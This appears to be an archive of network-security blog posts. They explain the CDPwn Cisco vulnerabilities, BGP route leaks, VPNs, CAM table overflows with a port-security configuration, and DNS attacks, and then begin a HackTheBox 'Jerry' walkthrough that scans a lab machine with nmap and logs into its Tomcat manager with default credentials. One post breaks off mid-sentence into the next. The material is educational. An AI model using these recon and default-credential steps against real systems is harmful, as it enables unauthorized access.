|
Information gathered from: https://www.armis.com/cdpwn/ The white page can be found here: https://go.armis.com/hubfs/White-papers/Armis-CDPwn-WP.pdf The purpose of this post is not to exploit the vulnerabilities, but instead to just bring awareness.
First I think it is important to understand what is CDP or Cisco Discovery Protocol, before diving into what was discovered. For starters, Cisco Discovery Protocol is proprietary to Cisco Systems and was created to help discover Cisco devices in the network landscape. The protocol, runs in the Data Link Layer and behaves by sending a packet every minute to the multicast address 01:00:0C:CC:CC:CC, which any Cisco device will be listening on. It is also important to remember that once received, these messages do not get repeatedly sent. For memory's sake, multicast is the IP service of sending a packet to several hosts, compared to broadcast, which is all hosts. The CDP message contains information about the senders operating system version, the IP address, the interface that sent it, the host name, along with many other details. Thus making this an incredible feature when used correctly. At the time of this post, there are currently five vulnerabilities disclosed, with four being remote code execution and one being denial of service. These vulnerabilities can lead to a break down of network segmentation, data exfiltration, and main-in-the-middle attacks. The first vulnerability (CVE-2020-3110) is targeted to the Cisco 8000 Series IP cameras. This is a heap-overflow vulnerability, caused by the mismatch of variable types. In short, the way the CDP process works is that it allocates a buffered spaced based on the length of the Port ID that is passed in and copies this Port ID value to the buffer. However, the size of the Port ID is 16-bit and the size of the buffer is 8-bits, meaning that an attacker can overflow the heap and conduct a remote-code-execution attack. The second vulnerability (CVE-2020-3111) is targeted to Cisco IP phones. This is a stack-overflow vulnerability caused by the lack of validating the length of the Port ID Type Length Value. The information is directly copied to the stack, which if abused can lead to remote code execution and full control of the VoIP phone, as the CDP daemon process is executed with root privileges. The third vulnerability (CVE-2020-3118) is targeted to the Cisco IOS-XR Software. This is also a stack-overflow vulnerability, that is caused by a lack of validating certain string fields (Device ID, Port ID, Software Version) in the received CDP packets and how the data is formatted by the sprintf function. In short, the CDP packet's information is copied to the current router's memory. Because of this, an attacker can use format tokens such as %s, %x, or %n to print data to out-of-bounds memory locations. If abused, the vulnerability can lead to remote code execution and once again gain full control over the router. The fourth vulnerability (CVE-2020-3119) is targeted to the Cisco NX-OS Software. Just like the previous, this is also a stack-overflow vulnerability that targets the negotiation of Power Over Ethernet request fields found in CDP. Here an attacker can send a valid CDP packet continuously that contains a higher power request level than the switch expects, causing a stack overflow. This then allows the attacker to gain full control of the switch. The last vulnerability (CVE-2020-3120) is targeted to all of the previous devices. In short, this is a Denial of Service attack that is caused by repeatedly crashing the CDP daemon of the given device, causing the device to reboot.
1 Comment
First, I think it is best for us to understand what is external BGP and then dive into how it is insecure and how it can lead to massive problems. Now there are two parties, internal and external routing protocols. An example of an internal routing protocol would be EIGRP (Enhanced Interior Gateway Routing Protocol) or OSPF (Open Shortest Path First), as these routes would be advertised internally or within a given network, but never to the internet. Therefore, external routing protocols are the opposite, they are not to be used within the network, but instead to connect networks together*. This is where BGP comes into play, also known as Border Gateway Protocol, it is the routing protocol of the internet. In simple terms, what we call the internet is the just the massive connection of autonomous systems or AS, which is just the assignment of a publicly known number used to identify a given network or set of IPs. Currently there is an estimated ~84,000 allocated autonomous system networks. BGP also differs from internal routing protocols in that it does not broadcast the entire routing table, instead at boot a nearby peer will hand over their table, then only updates are relayed after. In addition, BGP routes are stored in RIB, or Routing Information Base, where multiple routes to a specific destination are stored. Here, routes are then placed, based on best choice by the router, into the routing table to be used. (The routing table picks the route that uses the least number of AS hops.) This allows for the routing table to be kept small and to update only if needed. Because of the RIB, if a route needs to be removed, but only exists here, then it is silently dropped and no update will be sent. Also, because of this functionality there is no need for RIB entries to time out, so they exist in the base as long as they are valid.
Now, after discussing how BGP works, it is important to talk about its faults and how it has lead to some pretty drastic mishaps. Poor configuration of BGP has plagued the internet since the beginning, but now that more of our lives are connected and better information of proper maintenance is available, it is more important now than ever to educate ourselves. BGP does not appear to be going away anytime soon, so the best thing we can do as security engineers to help protect our organizations is by learning from others mistakes. Let us take Verizon for example, in June of 2019 a massive route leak impacted huge parts of the Internet. In short, a small Internet Service Provider company named DQE Communications used a BGP optimizer which preferred specific routes over generalized ones and then advertised these routes to their client Allegeny Technologies. From here it was then advertised to Verizon where it was further advertised to the world. Which in return, rerouted traffic to this preferred path causing a massive fault as this route was not prepared to deal with so much traffic. Now the advertisement should have stopped at Verizon, but because it did not around 20% of the Internet was impacted. In an act to prevent this from occurring, the major thing that should have been implemented is to impose a hard limit of prefixes expected to be received on a BGP session. We will actually explore BGP security more in a later blog so keep following along. Overall, BGP is the routing protocol of the Internet and while it is the backbone, it does not mean that it is perfect by any means, but we has engineers have to do our best so that another issue like this does not occur. *For simplicity sake we are going to forget about Internal BGP and will not discuss it. If you want to learn more about how BGP can be used on the internal side visit this link: https://networklessons.com/bgp/internal-bgp-border-gateway-protocol-explained Understanding VPNs or Virtual Private Networks is one of the cornerstones of network security. In short, a virtual private network is used to extend, typically a company's private network, across the public network or Internet. This allows devices that reside outside of the network to connect directly to the private networks infrastructure. Now there are different types of VPN services, along with different types of protocols and throughout this post we are going to explore the most common of each.
While there are many specific types of VPNs there are two major types that we will be discussing, which is Client-based and Site-to-Site VPN. A client-based VPN is probably the one you are most familiar with, this allows a user to connect to a private network remotely. You can use this as a corporate employee while traveling to still access all the necessary services to do your job. However, following within the same lines, companies offer services CAM table overflows typically are an attack of the past, however that does not mean that we should forget about them. After all once a vulnerability has been found we cannot assume that future devices won't be vulnerable to this threat. In short, CAM table overflows are the idea of an attacker flooding a switch's MAC address table with bogus addresses, thus leading the switch to enter into a flood 'all traffic on all ports' state. This can create a DOS or allow the attacker to sniff traffic.
The best solution to this vulnerability is Port Security and the configuration is quiet simple, all you need is a Cisco switch. Below we will walk through setting up port security on 24 ports to allow a maximum of 2 MAC addresses, to save already existing MAC addresses, and to shutdown the port if this violation occurs. Default configuration: Please note that be default Port Security is set to memorize only one MAC address and shutdown the port if this violation occurs. moses-switch> enable moses-switch# configure terminal moses-switch(config)# ! grouping the range of ports, from 1 to 24 moses-switch(config)# int range gigabitEthernet0/1-24 moses-switch(config-if-range)# ! setting all of the ports to be access mode moses-switch(config-if-range)# switchport mode access moses-switch(config-if-range) # ! setting the maximum number of mac addresses allowed moses-switch(config-if-range)# switchport port-security maximum 2 moses-switch(config-if-range) # ! saving the already existing MAC addresses for port security moses-switch(config-if-range)# switchport port-security mac-address sticky moses-switch(config-if-range)# ! setting the ports to shutdown if more than two MAC addresses is received moses-switch(config-if-range)# switchport port-security violation shutdown moses-switch(config-if-range)# ! Lastly starting up the service itself moses-switch(config-if-range)# switchport port-security Now please note that you can enable port security on a trunk, however regardless of the port it must be static, meaning that the switchport cannot be set to dynamic. In addition, please note that while this example is shutting down the the port, in an enterprise environment it might be best to restrict or protect the port instead and set up an SNMP trap to alert an administrator of a potential problem. Also please note that this is just the tip of the iceberg, as port security can even rate limit and limit the number of MAC addresses saved for a VLAN. The DNS service is vital part of any company's network and compromising it can lead to the loss of confidentiality and integrity. Therefore it is crucial service that needs to be both monitored and protected heavily. In this post we are going to discuss 3 common DNS attacks that you should protect against, now given there are many more so continue to do your research afterwards. In addition, I am also going to assume that you understand how DNS works. Cache PoisoningThe basics of this attack is simple, redirect valid traffic going to a legitimate server over to a malicious one and it does this by corrupting the DNS cache data. Each time your computer encounters a domain name it does not recognize it must contact the DNS server, this server looks up the translation of IP addresses to domain names and then sends the packets accordingly. However, if an attacker can modify the information that the DNS server is telling users then it can affect entire companies, even more so, depending on the relationship this server has with others, then this false information can propagate to other servers in different organizations and so forth, eventually spreading like wildfire. In short the attack can work like this:
DOS - TCP SYN FloodsIn short, an attacker will overload the server by sending bogus SYN packets to abuse the TCP 3-way handshake connection. In reply, the server will send SYN-ACK responses, thus leaving the server 'hanging', which eventually leaves the server unable to connect to requests coming from valid users. A method to prevent against such an attack would be to implement a host based firewall and a host-based intrusion detection system, while securing the network itself. MITM - DNS HijackingMan in the middle DNS hijacking is the idea of an attacker intercepting and altering the cache data traffic between a user and the DNS server, thus leading the user to be redirected to a different destination that is often malicious.
While not fool-proof the three best methods that can be used to prevent against such an attack are to secure the surrounding network, locking down who is allowed access, using DNSSEC, and encouraging and sometimes even forcing clients to use HTTPS whenever browsing websites. Now, forcing users to use HTTPS will not encrypt the DNS traffic itself, but can act as a last line of defense with the web browser displaying that user has entered into an unsafe zone. The first thing we must is download pfSense, after it has been installed, and setup we can login with the default username: admin and password: pfSense.  After going through the tutorial and setting everything up, it is recommended to change the DNS servers, now this is not a requirement,          Jerry is a Windows 2012 server r2 machine that is running an Apache Tomcat server. This is my journey of exploitation.  The first thing I decided to do was ping the host, at the IP address 10.10.10.95, I did this to make sure that my VPN was working, but also to make test the difficulty of the machine, as most Windows enabled firewalls will automatically block ping requests by default. If I am able to ping the machine, it lets me know that the firewall might be disabled.  Next, I decided to conduct a quick nmap scan with the command: # nmap -v -A 10.10.10.95 on my machine to gather some information. From here I understand that port 8080 is open, that it is running an Apache Tomcat server and that the OS seems to be Windows server 2012.  I then decided to access the Tomcat webpage at the URL: http://10.10.10.95:8080. From here, I decided to take to Google, to try and find documentation on the administration portal in Tomcat.  After Googling for some time, I learn that Tomcat does not call it's Administrator's admins, but instead calls them managers. I also realize that I can access the portal through the link:http://10.10.10.95:8080/manager/html  However soon, here I ran into an issue. The default username and password were incorrect, so I had to do some investigating, and by accidentally typing in the wrong username and password too many times, I was brought to this page.  Well, it turns out that the username is tomcat and the password is s3cret! From here, I log into the manager's portal and am greeted by the following screen. 